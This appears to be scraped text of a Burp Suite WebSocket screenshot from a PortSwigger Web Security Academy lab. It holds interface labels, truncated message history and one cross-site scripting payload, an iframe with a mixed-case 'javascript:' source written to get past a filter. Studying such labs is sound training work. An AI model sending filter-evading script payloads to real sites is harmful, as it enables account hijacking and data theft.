 WebSocket ID: 35 : https://acee1fbb1ea8660dc02703bd00c800ec.web-security-a...
?
History
Send WebSocket Message
Send
To server
Select next message received
Pretty
Raw
Hex
\n
1
{"message":"<iframe src='jaVAsCRIpt:alety`1`'></iframe>"}
INSPECTOR
{"user":
TYPING
{"user":
{"user":
{"user":
{"user":
{"user":
{"user":
{"user":
{"messa
{"user":
TYPING
{"user":
Pretty